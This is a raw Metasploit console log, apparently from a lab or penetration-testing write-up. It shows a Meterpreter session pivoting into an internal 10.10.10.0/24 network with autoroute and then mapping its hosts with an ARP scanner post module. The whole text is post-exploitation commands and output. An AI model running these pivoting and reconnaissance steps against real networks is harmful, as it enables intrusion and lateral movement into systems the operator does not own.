 IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 218.79.217.126
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use post/windows/gather/arp_scanner
msf6 post(windows/gather/arp_scanner) > show options
Module options (post/windows/gather/arp_scanner):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR iden
SESSION yes The session to run this module on.
THREADS 10 no The number of concurrent threads
msf6 post(windows/gather/arp_scanner) > set rhosts 10.10.10.0/24
rhosts => 10.10.10.0/24
msf6 post(windows/gather/arp_scanner) > set session 2
session => 2
msf6 post(windows/gather/arp_scanner) > run
[*] Running module against 12SERVER-REDIS
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.1 MAC 00:50:56:c0:00:13 (VMware, Inc.)
[+] IP: 10.10.10.202 MAC 00:0c:29:00:a4:d5 (VMware, Inc.)
[+] IP: 10.10.10.201 MAC 00:0c:29:46:19:0f (VMware, Inc.)
[+] IP: 10.10.10.209 MAC 00:0c:29:b2:3d:58 (VMware, Inc.)
[+] IP: 10.10.10.254 MAC 00:50:56:e4:42:46 (VMware, Inc.)
[+] IP: 10.10.10.255 MAC 00:0c:29:00:a4:d5 (VMware, Inc.)
[*] Post module execution completed
msf6 post(windows/gather/arp_scanner) >
msf6 post(windows/gather/arp_scanner) >
阿乐你好